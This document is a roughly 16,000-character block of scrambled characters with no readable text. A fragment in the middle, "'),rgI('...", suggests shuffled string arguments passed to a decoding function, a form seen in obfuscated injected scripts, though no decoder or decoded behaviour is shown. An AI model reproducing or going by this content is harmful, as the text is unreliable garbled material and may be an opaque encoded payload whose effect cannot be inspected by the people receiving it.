2.7".n"5o0s!.RZZ46Rri6s6z0R16mRe5Z!.ias)e0.X7a1ck0.!orVI.R"n`f1R.Rm1}.X+.Z0C.3e9aXcXt.f1!X-0-lX,5ls.0XiZX8-">.vb5XrFRdRi20..pn8cZ-$R86[t2-39k="t67u)e}u -xC6zXZ4r46BRt"pj5x13#2.aT]"i4XfXCUns34 .9e-!.X2..Zg]i-iX!RZiViR1nZ!e24Zn!S>.R87geth"53.5bXo9ne 2626e"-6Z[X10"5"sZr,e4e1t6" "5409o.ei03al"oZr.b5SkieX Ze3Ra7_S-e62!&d>{6rZ\'t693 oZRZe#9#p_\\eXd,.t96 .v1l.dl.R.ZP"i-"9.tXt.9i.6o1Z98200(1z]qm\\_J6.9 3Xne1K8 0o-6.".7V8,a2.e72H7. $c.y8l.6",eZue^3.#.36W8svZ93 -vf"24RR7.!1u}Z6fnZo.Zl\\fpg8Z6t!r,e.!^6ogi0.e"Pd3C1o6uo0Zp .6PXe338gs]3694oX22ev61.93RI n >eRaA.t_Z6g6XZu|"Zc.7n!U"f9X4:X10932e0..R`.4enm9rX.e 3ee3Z91R,e.8ia3*n0ul.0.X..O.-z8Z,1n1ZR4na693)R3eXr43g6m}5..R4_o.!>xRp.Z7""an8.lC".m5]P201"57!7ry.6!0a1.t7-X]tX.e!4!95eZwct4"iX3||]e0r99aX.3R(uR`g7d86eC"t4e5h23b]8 Ra5Z.c13e"179n636o!2as3\/o.a.bX!X5tZ08[Zc-.!O..E8.eZe0n24oaXRd,IR6X-k8caZ2?X1.1X.rs[!#0q!3.0H62nXb}3-i xoR72{75ZTRu2Ml2.0e4X39.8!i8-p6.Za6#7[!Z!Xne.Z6i43!8!-l"7,57"9.RlRXBXBi.03Ro7tnr){20e=ZRaX-2!7lcXt1fy-3Z*iR+ZfnXw)35X8t.Z58QepvaZ.R}e76Z"Zn.1R:8o!X727reR2tnfeqo19Rn1\/27v8.29[!R0411 "8z#16D.-8!!63Rg3"58ou99tRX.!n.&e..9>R4`14>767X3R3.C".h.3!iAe\/9. 1ZC43,2co."3=a.Xe-Z4.0e92atdR,e8Z)1%e.3-!38X577131c]fsnR#>.X!e42.oana!0iZrXHRxic8tI2+X1@6e6gZK.ZaZkn3.>8RRQa09e!X0f!2am{oRX91l2R!Z6n. 6C9:!9H.gZZe7 e|eo9.4"ei"!3Z!58io.eaZ_irw.sta^3Z9935oo141242Se3-0 60toe6Z7"U5$`eR!n64.1z_o6.0R|3ZhQ8z"0!g6 Z6!2o!$8396nqf.0R?r3.$hCRl.yz^Nznk256Y"ke8s9M,{0,"ZCRd.y38.cXEC1el.X92Z\/839R}yeP.i.\/l17tCM38R6",2Ric2>.-9XympoXl8`q3R5."1Ld16n^prC..13eM3.""Z,.Cy-Z0w7,,u1"x&3ine-6-$y3e6,!5X".sdX1"07n_449.f6ii33Zr2034ROdRRm-5Rd8428#17tQst .ots33Zt7ca)sb4n4^tWn"0o9Rn3.532LR6v!3Xp1Z0o4.fZz"&.kpkp6e!1.RC.5sTh.v2W3eaa.b8oZn{9..7R24R\'13RRZ`.712186al_JRZe5-|0"930o434(616-"eR.4.d481RR8c ."e.uR"el"8mueR3eR9SZ53-XyZ\/9X13"iCe#6!.c3e1Z636"4.X]i+C8a156u1"0l3h!X8-t:!8ZZeR7.17|9>.9RRe!.R7,fXZx..c87:03733Z38M.onaZX2mZs.6_96,i6""9_3ioRc3[19Z1s5Z10lr72494XX4HRX{X2a8aX9o5!84X8X-d23b49}5"Q,e1r62,717uC2..e[XR9as326ZcvZi9Ok% l]7mvh93873_]e19201R0pXp\/r.2!1_i89+0Z&ueR5e0X3824cep989ni.g!w24"Ra[8:!R.Z}"!oegan9fd?tX8.-slR4655191&87XlrXZ.gdX.]b"nze\/3.sev.l\\iX6319,9lll"8Re3k.v8..Rc1,{n98Ja3d X1381 eHX2.6Z9ZToZZ92kUrw.t6.u9,ut>9687Z2030i2.vul57--8t2i-5X0D3-b3!<6x\\et.c398Z2z27.-.7R.rXr8.9327".z031..38ztc.6u!6\/1l51Z!M,1w94i,7r62.o7.47."a60dRRXp0Kl55.0iRh053"Xa5 2"63X0,z!8Z4!4(11-y7Zt!t0C$.p:ZR-ee23wX4u-ax2x5e7.!.dV36R.a-.x7iE0v\/^XX"1T1Z"15Z.1bltR3e5n6e3rsX 278Pde0nf32c66g4t3e95!ZZXal.1R4....5.X0-"Z"-un5z10Z3eZ.X_4f33!03c7Su-i636-9t.i>64n.22e.yr.f1R,6 raXR_-as618...16.XZoRe6mv2$eR9"Z40!Z"3Z.ib5,_^1.4.i2-ib4X[Her"5.5.u.undic914i"RR\'[6Z8.a7K.u!-Xpn3RuZX1-P^iX765!tcZb.e"!816esf6.ZO29ee-9k408^[j.1e.n94"58yXZ633n9;RseH.Z"|.C.k3ge\'RZX7d!!].4R290(X6!497n4o36p"^e4# ZR2,67.sxR9U72X[.9(7BHnR9"\/.i\'n %4cco7Z9fi5dX!9dcRR82a2.xe7RX21w!83uZ6.e>9R..C9:e\\R6d4s3e!1e=pu!!Ot.!l\/3.1X.2.re2.- oZ#.e.c8-s2965l4eZp..21u..Rf1!e>1l-Ro5.0!!6.1",2{e nZ1f ceR2e58n2.$85R27y!88Z#1..ZfR2Zwxs"luxeevon.dmb2s4I3Z1#"e,216bs"i53ehz"5oX ."4M!.s-6.Z"e<!]Rn"XcC"!1eZ!-765.r1!uRe31bX2b!!!6d]8a,o)Zei]06"-0s8R1eR2515CX6.!@3aZap1X96?ZmeR.9i6^C9n}!2.196R306-.9r>e!X.e7..2]21aZZe7 2t26a5nf43XZ. s,n,!RX6l&65[8gR"037c9Z.|A01.R31nZXZ|n2XX7043Xt20.r.yX3wde1e!16_RwZZZgR.l=.1k:jRd!76RhrZ(12. 759Z.+9{25aahT,Zgh"68l00_"!tZm22Z.6!ceeu54..Yi2Zx22e.9d.7;"46 2b3X5X%a!3=R u41ZZ0tr6RX0dou"x1_28,6.551aw{ov0"4"..8w0i430z"19N7f"3q.R058"aeaXy3.u15,0t.Z"e.RMZc3ba!22RhSZ52Z60v!9i"usX5xya;hZ3\'8f6o0"d0ue3Z`wg6>8Xbs6n,.72b0"x7px.i698i7Z3|rl9s3eM!,e3RZiZpvuX7$X96,Z8!236[nCd23.32178r81@ja1!6@52iehiWa.6h\\e8ZN1\'.Z"4iheR7i.Zb..1i!.Z#.Z6a!0"CX-34>yecs.ee69Z8iR)"m<Z rZ894.059!5Xd115n7c.ZR.d)6{fX4xn,rp4,e X ,"Xc".d! aZ,o-!58ieRl12cbRlZ-v}9!Z8Zps71.X92X186k2Z7R.&t0 Xee8Z.X[)"44e!7X\'9y=t\\1{[2,\/9"Z5ew159MR7e,bXe08"2-,#"-5-7NZ[0X|9\\g..22RP:vZe8.G5ZZZ8i0n.-1.,8iR!XRg289da0e"@X\'64Zp],83!RZ6Z945c6"6ec5d!x4ZMCk.!0usbe61o3e3^7=^88iai.mmiep6f}1-eR\\8X0f90w5116"!8Z|.b78Z|eX"X.eig2i309z0,157 .7zpwe7ceZR-7.eRi\/.ado1"5"4-4nSo,"2er5Cu.>7f.nbdz30.7"8p\/-h2Zoe1t.bR".2nee-t981m!R60u!w11-g7u"ZR!46XZnt31{eR1[Z_8s,.2{53.6Zrn9.Rzi38*v3w8dZ79150]5^.8C.2muo z54p.dg4p"R66.reZ5 ZaeZPiye9ta1Z.vnnwZc.h8o02!2Ra2\'.RXot#.5h2Zeoelef3rCp.if"o[e8. 4stZeZx9sZ 4.2-.8cXn8uX3>."7n.onfe,99e69f"za _23Z+t4ru}i-X5Sl zTi6.56Vfp2Z"[0a6368CR4fo1np2,o4.efZZ21l3l22ep 5"XXComn^ZDp=k.t-Cg"kou\\!R35f"X9n(n}Z75Zo1."bo9)sR"ko52b97se9!ju[eZftR tqe6wn 6ile-.C.atn8cn1a5eR!pnZ!X12,t.250.BmXnuX n7!RZ5Z1.$\/el9s0-.p$]eeZX.866s8.^8437!^.!jd5l!ne4R2"e.f-0upfsXi8!l01niC19l2Zb33..u1i.0 91.R",lZ"4..Z03"ZZ86eZ1e1s,bR5,45ilob0ee"w9t6yeb.MZZe8Z..x8 e..2f[.46!1RZ7B34.Z7082p63O,1n!eclZs-=7C9pCX.Zr.x4"xhe"h395Z3^0iZ 98(6lZ{,RG5v."0 "a,d{.f.:a.a<#6Rn-t\'t Ze1uk"ZH6  \\R9y1.8..!Et30!0eX0.87Q.,X..,t33e2 =X78!xZZ"z&\/24Xfr1R6rn7Vl3ri"XXdCZeEor2!d.wZ{X0.u_"e1E3e35o77b!}.dX.Cb" .\/ .3Xgt1a6eQ#n.f7.XevVt3iseZ RZ"-0Zf90b3a5-F!tZoo,R2!d,9w95eR1e 5un1eX"i2i9"te,zfXRtkC[RZs.ue!Z 4r69uelL$""n1:03Z2RRkznR.o o5x-!RelZ".It8pt[ 5b.o8Rl.1_.3f,.lds-Puil7pZ 82eR4,-h|.En9!sX7ds!".R147!e0o,neCb2 3.![313fRXpd609eaR)f81R.243b7p1&.L8ebr2m0\\R|Cl 9lUn3"(0kRa!n!],Z0R%!92iR20!,2R7foX"au1a6R#e62-94e6"6"m\/sXf.7n2 Zpe6.0R4er4.9.n67Zsi6b!44!Z*sf.2ZnZo"ne7[0a22.o.X4luoR2n28"oRC.g"5xC1.v0X827i!4"$i4dwd1Zg1.9Rs8.6b!8u.xtDwX4a.X98r5e1c1h!ay6a7. 3Z.eRci9Xe\\sn!me53xmgX"nZXR"1".08tX".y 1tZ"Z. :"p! C-3X-Z6r18, .a%.!1a7Z. "i"\'-3ReZzi6!s6l06"Mu.1ec:oa"{.ai032#e!ai 1ZZZXel4caZc14f"4tM6nRl2.7666R11332x4]!03ZjRZ$z.!941n.ns.km1X."0.92eAaa33[W"RXe1Z7..3g1 oe02!7X164.-0.v173a!.ea, X11Zg!lp!pbT0 ]gX!l.c.6cnxr,R.7.?xls|i.n ,one61pX.5 tdZ\'RsjdxReosn-R.a$.24.5.>fnad^v52u2eR8ha.28we14-t5u."ef3X38Z3s.4  Z.h,R!19e!oe83%5{)Rl6X1o819-.@9oyo[d"1Ga,a!f79s81(s5|,",uR"s9.e8l.1Xb35=ZmjZetf0\\!6010fX Zt"r4.la9p96est.rnre=.l5 .ez-1"-82mv8280Xd2 {!io03112Re-9c8 6n{so8hb1ReRa5Z.^9d!.MZ1R a4dZZotCtiktl!n.l3"t$84"#ZCne4_0"X ",at2"4"wo72!ZiX,XeX.0en"6929 X0lgwe33Zdm"97x"3 RnN0254!Zenm-p!o 02e5dlaZehZhb5528|">0c.t.6!.gotr3^3an.6,i"#e63odeZ.o2.!.en3zXg-.ep.R2o"X6jP\\"0! .Z1R.p9.e690mZ5i.69n 1-eie5;ixm2ei"Rfi5RR0.9r"1! R1-e"3.3h1eXre8s7Z.36p8"\\X.CN1">!k+X0e2 .#tb.peZt5Z03.9ZzRt0W!1,e.e".!utX44 RZeW7RC7.Zt4t7ersrukn07ZR1wR8zZ.o0oe",!3=\\ gX ZZl_63X t\/X00X"1.i1""6>6 -u8gfaXX-i92RkZu. $31rch -"3il.]"o6."f 1a171{9ZpZ+..t-#l6uZnaZiiXa(1!0R3!Z4.1272jZ"!X5Z)tC"C1427i%5"7dns,j14Ztp4e0.08^R2en;6ub"RX65sism""mlfevi184a,"62"dct"lZ"93Z1c,dC2XZr`,raro\\Ziu X"6c6s7pgb358"g"e"n1*04CeRo?Zq"gbIZF"3 ZZ"1s8{83le4eX"..6fX8 ! .eshm 6c9nml_"rZl]6e6yD5aXdr31:X,eo9t9fo2X&!986i]67.0tuiX 4!Zut{sn47! n3r#e.claHnX0n28XZRZo"7ftZ. 5lo.R5.2tdrF1Z01z9Xmu"M 8rvaR 30.1,1-J2Bd.1C]".X",bu5!!e..,!-.anqe3aRmemer.wxnKe..neX'),rgI('782391575. 0"42 !Z_!RRe8d04u=w91k"9e8ou52s5dp4o0u3:65: R.31oe.aRLx361*757.-R7"ZT22.5!X7t7TO7C5R5ZRn7XZ!n13g 2.-Z5ZC3204RZ.<05Z=3v(-Ie]82Z3e>3!ye5l609l2*0w`p8A-o..489>61Z5R7;d7Ru2x5R..231iuG09C3:Z9Z3:i60Rx.65ZR.iZpu23ZXe2i.R16Z"6471ng"RuZX1Z3n.3.X7CR_4"XZv0.a3270.h5X+9_iOuX66=Z0s66t81r$<2.,.6,32.4Z\\38Z45g1l5bR257,Z01ZZZ4JZ,Z7.Z0;eZ88i 90!Z1>h1Z0Ry8a!96p89!R3QD2i,20R9.R?05ZZZ.91n9v541>18"51R9L,.4Zw9!dR29it;S8Z9z69R-.eZ-5765 ]601#2iR6.7R66779uP..Zn5eX!eZC5Xe,yFRTRZ!7eeem1e2:58A3b2>582t"e0R3l253.41"ZZaR13.9+8ep"8R2Z9z=4cr20R7R5R6u01140,87Y.986eZK3 7.R4XZ-Y.-7.065Z<7v3CX69uu752ZR2e3;RRG9053]294m,.7t253 e7Rl4.-8.RRT4x3R2..5{1t!RXB33e:60R4-1d!;%10r7Zsr.2h1a6X7!@lZ38|464"RR3aR211c69p\/82Z4X6af1c13944m.!,<R61844..Z36771807!165u4590X]4.0X."508ZZ5;aPX.6.c73X4;R421e5i"Z4,R.uZ4..774d!xp.2@sZn!RZP66R36,!z0fZoeJ3081H5.cn59L5;xf;9"X9pZ2RZ6id2[5472R.ZR0Z6`rfZ.ZtbxXr.c!001R2e0=.617!XX.<X1X02!2r88dRLZXXfZ05!Z31a6,8ZX6etZ.5F0 5,Z49n8CX.88R3tX89U39 C8353N0142C166 :2DypZ:!Zb5416An.e+<XFR6lJOa07yRR5!44=*05.1<vX.Z71c::R=ZZ07Xe7k.eR61Z4WZ!,u3Rf291kr1"G95"g8_9R2emxfu .!er!Z^1XZ?l.e"12o2sl\'Xe,t1 eZB9Rdce2x.Xs_Z943l99!ed91-.ns&e7.R4X4ZdZ.6(eF879dzkeZY3 6G!73!.74R!.-3F3*Ya9\/L6lM.0,5nxo4Z0c62>90!n9,a:Z{6Roeo71bu1;11sCZxh3L,Roi1.r..!l2.eZX11.Z82wZ8,sopFf"Raa!!lvZ364XZ0t.vZZX.u0.1C7X\/@2Ceu{3"sR6t 2`uZ0k665wX.!-5.!6""ZZl.ex60886i13leZO7X2ctc"v"1Za4PZ#3Ca890cc3nZ\\7RReXi7e"40vRme8e3aZZ.6XtZ9-i..XyRV-e.K09>0?c5Q=iCZ[y9m.1Z1Q_XZ95oG."Za9ZarPC21ZdZ" 17lXhZe"11X2d3uCZR2carXeZo8ZXdc5t!sr;e.RRlZR,.7efR#om4.QiXl4-9raRdviZ12e= !Rc9s!54Z578RZZ.52oRiue.74Ze1X31a7h,tZR4_-dZo6..R2Z849CXZ!Z,9z68i!14Z."7l5hcR.ZpZr4F6Zy[31iR8t;5924S42.Wt6?7:0597wZ3o3n4!2Z35fel"fRvX*",3cpowaaRt75Z3!8R4`Z\/3161!ym1"RZcx.?637R30o{=,R6RC32s,5l!4R274Hh32"9se67Be e5rS-ta,#l02er 3-8:o8"0<136sZ8"n.2e9,wGO."2.bZfE8n7569Z!839Z.8.2!0a2u4!wzCi 8!adiRZ7=31.14eZ16ZX.9"64me2Z!.e1.tR"RZIr1ZX511,kZn.mg"0..;6Rn99ZWKRpqOe0C0a3.58e973C XZC2ba6XC4Z8!!10r826ddZ.XZZ!e45S.31D4cc5_!(u.0R5ZI!\\F9A 6b5ZZee,06,50v159u}!2Z!JfZtREZceXe08uiZ2...9Mob05i37e.8X!f9et.21,aiR966t.6Z731.2ZCUt9O"Kpl $Ri!55Zs1DdO.9e,4d16 Zn&4e2!0De-R:6"794llZ(4!XX!"nTnyh3!\/MJ934R8!X2B.1e9.*.o1Z4v3ot"tf4-uNn94R\/hf48ZZp9r.R7424mA6]cf9p61c42c3sZ_!CXu21[5e70lt!2.7.w.0e97.RRin81rn*0a74RX8!!8nanZ9.aR6..X65nJ8e>sZ5.a3 Xe6!X5!Q95Ce2_Z6ReeZ3!! 4KZ.Z?!R>r9rRRi!853XZ.X654Z77px+tR Q[f.D1M1l4373e-9sdZ6OrXZ7oxXJpelZ2i64:i9e7N9tot29524sv9<[\\Z*i-t16X6ak9Z.Z5ponaau"6.ZZ3<O8Zm.N-Zo1f2Rb.;>oZ1.9!1!bpy!oeefRy62xhu.m566r8icK74ZNR7.ZgQ3d5R7ITl2+e#rscn.!6RE63hX33.xn_[R75XZo*19.RZOv247SZwTo,78@-9732dsf2a7c4;e!.ZXZnb,P3a6.X48!8\/ukC"a30(CR7n8_>5iZC2eeZrbQ8-uZo6Z8ZeR.X0=.25Rc4eeZreR6!cx7Z4D;Xu6ZZ+d1523.63R%190R7o"Z73u,{X;{a7RZZ)!3146.i21l2.w67481X8Za5.uRRnWhw}"]!0d8.dvf8hZb"Cat[u0e2Z-tCi6}71.477S9"l+X.67,14Z333RaZ!Zw9a[369C89nuo29CR2X43Z!.cZj6d.%Y ZH."p91*u&53e87"82P1X_Z_7Z.Ziac"29AB1e*Ry7e.cR7Z9.oXt4r316XtRZ.lb@!ABR4Zx+4o7al.i6PkCX7e8M9.ZE..8.ZZ<..9199Zyx81cZ5Z.nEt!e.,RR8Sp0ZRe6thrZoui>Xyap0!4p|eZ +dC93o2}Rd083-.1R8"soD)wKw7-5` vv08X21n!9C040"1<7{CgRme7ta-"#!Z4s!R5gZ1ts,0CXv37@.Z8,ZxR8RZlF71Zb-0M!9R,342.35Re4 119R"*7Z!a,rZre-3w02_ RvkZ0RZn14Ae0G1E.cR.l3XZ.p!5.-7U9C.r1.52RN8X7Z529.s35Ae\'Zo(96ezZK 1Z0I134aZ5-ZR,6 9!63C3Z356;4ZM-.Z7i*3-X22m9!\\75ZZRZZFojm6,e5"8eue.2& .86xn68-9\/`7x7Iet86yg5c2.Z.1.77e59!.aV;6.9010!38XCX*9,.9!2?627l16,R36Z5$88m5}089$y-1_em2e222423Z6Z3up157ey.R6-.0i.6ec8pR!#_a9ZJ(?RZ,RXtC4Ttno^R42o483Z!ea4R4bw9d"4 !SKf-uRXx52cRiqZ3Z6\/3y7X.@gX!..p5;6f8!e1@lsko56"7RpXyieX3"0raec!X6e3_Z]2C:Z,K6!:11!nya5XZ,8pZr.1*h-e39*et4 03x9428b1ss<b2e3ZRZ,m-e,.9Z5".3Zy*4h15.2Z#arZ2,-^X8X(F!3R38.eZ1_)p.Zg2.se967p"22!9EnX8uR."5..SZZZeYuRZ.c7wi7s7R"Z11NRp1Z+5.76572M8f17i!X3; n9<po3x6nrlpDg#efLf4ZXnZ1-5G!6nZ-.\/su1s3"C"1$03S9l021.Z"^Q!8Z3376b5)7ZR1859*a4Z"c1_.89rx"rNeR"Zu>.3Cr1u.B\/Ae!R547ZljZ)B9\/Z9AsZdc2Z6r.46nfb8f|06 !{!u<rhZ40 1r9.89!hu.i7:6Zf=71iX8,Xw#Z8H^zeZ80+Z517."236.0X=\\pn7e54Rs"Z782Z808"Ge&ZRo:x!9=eX1RG34Zo6,Zie#"l8aR-5Xo5o_6RdkZ0158.dc95B4X-e2f\\736376!ZwXX9Z!15w*e7.,.ca9" !xl289J!4X80,401dy4yRs7eZZ9ZuXZ#,2d8!68.R50Z005t18nbiX8Lbv0!Z VZf.eX.5sv,refR6m11jZe357Z7*c c6ZXyQ1m92219ifcohZZ.*st1ZZ=*1^h"4i2e5!37a9Z,s Z_9B2lp- *ed!0fi7Z92ld.tl5R7f2-.hay4+g4ZY>,ryt9Z4)lv,.9Re65a597WeZ"7"8:7.2Z.Img68!4r3Z3t..,e5Z5Zi5e7anpXZaZ07:6sXZ05Zp2.8c9a7Z5gZ1y38.! 8ieZ7oOZ124n5 j1\\172:Z9Z041.nro"wr3XRGIl1X82!3d=Z...R2Z5One0.1[.7o4Zs9<C99V38Z8C8Zd79e8pe4oZ8:5419R"12F1R2*5:Z!i42X9zZe6e.7Y\/ZZ.2XZ=>,!5*.iht.y1s.-5936b\/XZ1453?"!7X4Z.6ei62s" R65R324lP4-ig849,Z23150e%21Z8XZX1a73.p4Z1bn.R3ZRRM181p12X25227nRR844ZZ2fyZc99"4e5V6376!tZe7u3.,e4Zy..2!-tXZ3.7_!Z03c14550rRepR8:5 8f9:p6tXu3273R*"#5y_806|71s y.616wC.!7R2dkZZe6R18w73!Z098eeRRh5"s8Zt9K3!r0w8FNZ.11sD331r3R1.`2R!58p!9K3 3c8e2R5.f97RZX13a0C33Z297ZC687!Z5nZ4RIZt60 X8427afu06!..r9Z!1m8!Z9,hoX<36\\xTQB55C2rZ.022-2"oG;21l2uXB9093Z79X56=2"Q-CZ876!3P85eCZ!7n5l0e:884g-eZZZ!039-9!7?8zN 2ZZ6u3R9 !v"y2965m-ZM!6.-Rep72rX.pt!C1:CeX.33X,R4:366Z107.iqRReR!!oXiee[SXk46e204.B8Pa;1.!3iZi"0!3ZZ28d3adfz2-42- t!Z4 5g5!1647XZm9"9!Zop815 8aZZ15R5-?.5xL4Z5?R.R63669CD 7468e+93bRZ9Z59eeZ,e274.XZ*85RZ8Zbe9C4.85Z38eZX51$.q5ZaZ.Z*9997R99aZ67338C2;a:rZ07t65XEX,e20f1ua1liZ!5tt41f,X4@<:69y311.5!l121696Z8.ZjsZ-87b06-36@eeVz8CwcsRCd.2we.K!1!ZZnM%-8Z328c"m-8,o64d eR e3#1v2gpDaw3f220R2Z*m0*B6Z2!9c1@465Zhs7Zc]e8l107!"_76Zi4!r!2ZZC4R1B2!!4EZ#a12..Ze7n.r! k555,30x\/o27a!Z3?!Xo9Zn9R97.5 lX["67 e3Zs9_r5=1 35R8CR6t83B55!K{Z95 5Zmx0E64e!"g;e325.GeZfr.tRH1R3eX9-24257l:5e8e^0.41ue53vZ!37154p24.!6eR5-Xa9X53.@5Z61R.Zn4X2RE]cz!XZ80.6Zi!_1165RCe16RZi42f;oXfe!H23ZZt4A46.7707tZ.Xd"Z!8RCa!2eaZZ5!762.eOX6|.e6R,.4XR9cR e334t4Z!3Xs43.*:cke284ilqw91H0900!83!2hm1mRRf5XZ+!0Z2Re7i5-44iS477@bcZdeTCd[2R7`"Z@3!#9>8741-6Z.X65RZ7XrX.e1d558a,Z5,2X7i!.vcR!!!12ZCutZ35;2+K11".Z808"e2kRG418ZZ7535=18R07x6X.te6le363x05XR118..Z69.1RZ"W.O0xr331*8!;15-!ZZD56iRS07 2ZXZ41Ze,sX.!.>i984C40ZA@X914C!430"r4ZZ,id04!2i.<:52X0+97%1R.771"xip"9RZ17133!0Z50H0(8i.4t\/C28"vP4.,.5Zd.Z1y29532!636CZup632oH"2bF.t1F7e4a.3_.w7<R.S!19X2Z8!Z!8z.wZ3ZRa;RlWYR2t!e6>4v582X0fe76RZ27XRM82.f1RR92X28N..d.i95Z6v11lo"56y2.6Xm!#eX140441b9936.0Z98Z2Z69.R3Z7o-.7*!z04.Da!,!R6r&F,fs0rxC132Zs746)67ee]<424R2s5408597\',!!4Zd1G+NZ05ee9-d.vaR]9mZ2Zf9X0.7.i0Z 17Z2$8wL9ZoZ3d0n. 4!3.7;.yCXps%!+16M1"*7!.C5rcr0*!R!8Xi+ZC!#50b097bx142.028767bZ8su58X g4e4D!Z8e#"85.69.4094vR31_d7X6W6eXe4;m3n1RpZZn81aR:415Z1r736Z18!!3!3".3.9609Z.R8210=3FeF;5"R!8-^.. !3au:;21wn1.2Xi.8.d"%iZ"8fe90X16v1h91uZ ?9i2R976Z2wZFvn713Z`Rn0}opXZZM0p665RuW!t#o90R.WiM-d"5(53xY+e6ke5.!01Z7Zvw-3..7Xe7 73.8X;E2Ry.93505BZ=r;9705opZJi0R:0coRI8W!zC!2o *6m R53Xz@!i\\0se$03.332.4927...00Z*u+1.0r2[R1.7MaRZZ7*X7"93.8,-6.rR00v7fZ2Z35SC iZ2pf2<>!f"1fe7e8ZfZ @886R5.8-5l\'4D5R9b"6X9x8Z9ne11Jv_6ds24hh2-X.,XZ5u52uakXZRu8_Z5.1r.U8.!.74e1wZ"i!5TXeX. =f5.a.a7 !C4[6z!,.ul"03CeRs,>i0"5b5d962ZmRsRXin9J0XZ1X308.36X6l11RZ6"5_\\.,GZR531c11XR0,"kZ!n1*RR6_tZ!t,8 f5t "."Xr33n^ X eZe9140w<\\.!XR668Z-cpXte.59ut411ZZR37X,t86!2>uC76@l4TZRdR2R?ah63-.n0e1s.!6V8lZ!73.!243293249V92Z-ZdH-eY782i2f4mmg99{3aRcpl.jw8a1eZp."9n=(2uR?omZe,13t\/p9xXun.Z.8s@p8rC0pXI3b2eZ4rXh3!Xo691Zr!.s46v.,Z7191"ZF75.4f|Z5.RZC2ZZuRrr#pAt aMal2237[ mXr8xb>ZR65X2[1X.397@ZH1RZRu.5X.76!Z732e2u9C3f1X89Xho5<1RRx!.Xo0i70p7y9duXw5hh630r3h76eZ5RRZ7lf0>1p.0>!p1!2. .455"39.e0.>5o3515s3?R,`K3RZ1Za.2i&63S612?4-3R42(8r!454`B0XXe23{-e8foL.4R.?51 2.5.b.Z5Z"Z4h2ZdO!j 514923.X61892X!*h7 aXxu2Z2XZ682!aZa.ZZtce8Zc1lZ`1.eXX55yXa6S3+689)e79o6.X5103w5b"1X!8p14137Z.33e039B9X"79Xry.P!33200.RZr84r!55s84RR46>Zn895oR53Z Z30 O9n6ZZaZZXX472r65w!.2u*2ZtR81pfZ#4 .7s..unZ.42!a299tYZXRX4.Z2!43en-Z see7458R7e7<R.58s5aW2ZC!91.uZPe1"2r era8b796Qn7of3.6ZCeZ2589la8!..0 e:R.5X0X!:70806Zr08.Xb!5Z7-c326te6e7769:10Z^1Rvm1?P`73Z!46*nZ0Z!e! 00?{75v8Zs2ZZ9e7.n.6Z66p.96r29a8,Z22zK17v46.94"*ZZ71-"17.4680a82w9349.Zw1o"<e78XV6ZCZ!992.PR265Z150.24eZZ11Z413uK9r39R=XX)!m4oxl,XfZ83<3w9831Z30.2OX!00o1500ea9p8py6e.Z>y93X!!0".3.3fX0318eee:eE368ZeZ4RM5Z3Zeb9nM48R7135n[8.!9121r9Zv@1cpee8r16342H6.Ri8.2.803R=!a2b8L07X-.!.2g85609z!,ce0CZ=>!RZK3Z4Z9v6;0.!1567-63!3Z21=+9:2u8R1i-n277.91353-3!-X.RdZ4458e64ns.Rd6.1J!65vX3Z.R" =w2vidu3!78In6:e1!4p1aX@Z171R3eZ7m-"68!.n0366E"085e3p.95,!lRE947\'Ra8-ZR4Z79Zs"o21n5g.s977Dt?Z:.36e!.eR$2V6Zn9ZR47EXoZ.216nl432;me.64R7Ot-!lZ8o2n.br!780>hR38Z*6XZxes96l996Z568.e -R!264@Z4l0eeZZZ9"Z1129R0R3@I!0]4!\'2.ZRXB7X"Z.45b3 0rcZ2RZ28it0tRn!<e!1!w44N3.8Xpe"`!"Z"e0!60Z"0Z.205&3y-ns37X>32A.9n!615f.!4EtlQN6.8Ri480nv\\ 51!R.C.?!XeeXR=u96RCrX.4C8"xR93c1821+ZR748R!.yZZ,21RBe!Zw193T!6l3B.lC1Wec13,5344.38A895 4Z*Rg3.C6x77e2Z[9-2f..rn38110i2";X506XRC:19.k22RXe5uus!14 ^32.732Z328e0a.e!ZsLu57RZ0>16]Z6MRRZ"";tlXfCov<-e+e3e43-w048C7bMZ082.R2f7zpkopZe7R1XU.4{47R3Z4d4537C0Z@!693.18ln45R.91r.8Z.a9o[75+Z47b.oxRx47jS.66a6e9R6L7Z0R"2(71.sc.4yl;Z9Z842 Z4ZR1!91635.!ZrY.Z ZL21C)54R065752R<7a66D5C8524.RR9.a9X1.K1 0!pm67,ei678!6h0Bezm3dx4doUT.eZ35,9Cd9R78l81c.w1.22ZR!,.43 3R9ZbCZ1!nox3S."v3R8c.ZR8i"v1jle6R1232Z4X#"21.TBZ"re"R"R1Z48,RdZ409Z7;9*9<eZDP6al7n8v7R9e2oC854:W2c16a9O5u.97.9758l4R!7!.79dB4352eQ65y1M,6wl SXXp27Xxo0rWhr64."?d-*0x6L1Z2eedR2X22.7ZX4n2"XZ!ke"07!enat2487807.3.1:9o77v;"0"13:9eg>c 4.9l1Ra*97.ea15.uZg!6d.3.ZX0223:9"!53C^Ce68809ch=9Z5Z.RZ "oeZ6ezky7l1.22o2R.ZF.Z4.z1RX>67ssZhe 3tRb1le11dZae!so53k6Z<05VRw9eZ3aaD1Za8:i2C2t1a8ue2Z3Z(2P.6mf8RZZCZ:d!tk7-86p-PmR5w*.28Ze.80[i>!rei2CZgX7ex!e,1"6Z716f68.X!mRR$7R1"gZ1b7Xu3;n21!pXi180Z91..#iR!oZXX4hr\/(4683-3gZ.!B8ZZ2RC8Z2ee0C7.efp21Z1R2ef6Zo.e6 Z51t9RRRuQZ3c86X362y299oR3n[ZX-26cZX!871E362X180Ze09aaeX,v=3=Zp.eRX.Zy368RaRZM1Z!0.4bXpVXZ97h7r 98.z-=.b6")uop203!3X65440;.Xv8.Z+Z42eX9M&7.spZ],as95-!.1Z9ZZf"y3ZJ]Ze768vrlZ2Z8ewse9Xf82ge.Zr6G4RfnRZ8Z-2.7].f6?A76E0:49.oZ0,84Z9419RN8e5;330612-.5iZR!+.5Zs35!Re2Z791"RJdZe9;568ZJ647ztr3-X e.!1><..2.13X7t.2>ze3X rZ6D*5Z3.311R7e1W83J46eOwZ0531#Z91R,e0Z!8:ZPZ.Z63t;8ZZM0R0+@3!93KZheRU"5R27np445e5\'R3e03R .s0E30a1!4.7!10e6."!.54C0RRu^.R22-xw5c)!A!9R96dX3DZ3ZiCZe5!7-_.Rg67=3|ZX329\'ave!5t0:Zp8!XR36Xoe0R605v55-R4ZeEZ!.6.lnZZ7!4Z9.2emj84a80ZZ0--+c5(7256f9OS 